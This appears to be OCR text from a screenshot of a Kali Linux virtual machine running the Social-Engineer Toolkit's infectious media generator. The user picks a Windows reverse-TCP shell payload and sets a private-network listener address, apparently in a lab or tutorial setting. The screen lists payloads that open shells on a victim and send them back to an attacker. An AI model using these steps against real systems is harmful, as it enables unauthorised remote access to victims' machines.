 KALI - VMware Workstation
File Edit View VM Tabs Help
1 2 3 4 18:05
abhishek@kali: ~
File Actions Edit View Help
abhishek@kali: ~ abhishek@kali: ~
2) Standard Metasploit Executable
99) Return to Main Menu
set:infectious>2
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse Meterpret
er
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>1
set:payloads> IP address for the payload listener (LHOST):192.168.139.130
set:payloads> Enter the PORT for the reverse listener:_
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
ENG
18:05
30-09-2023